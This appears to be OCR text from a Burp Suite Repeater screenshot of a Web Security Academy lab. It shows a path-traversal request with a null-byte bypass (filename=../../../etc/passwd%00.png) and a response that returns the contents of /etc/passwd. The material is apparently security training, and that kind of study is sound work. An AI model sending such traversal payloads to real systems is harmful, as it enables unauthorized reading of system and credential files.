 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
31 × +
Send Cancel < > Target: https://0a220098048f7e6585c2e445003e0016.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/2
2 Host:
0a220098048f7e6585c2e445003e0016.web-security-academy.ne
t
3 Cookie: session=wg33h4syX3j1xz452kdYZKhQFgWUps3G
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a220098048f7e6585c2e445003e0016.web-security-ac
ademy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 14
Response headers 3
Inspector
Notes
Done 2,409 bytes | 216 millis
Event log (13) All issues Memory: 213.0MB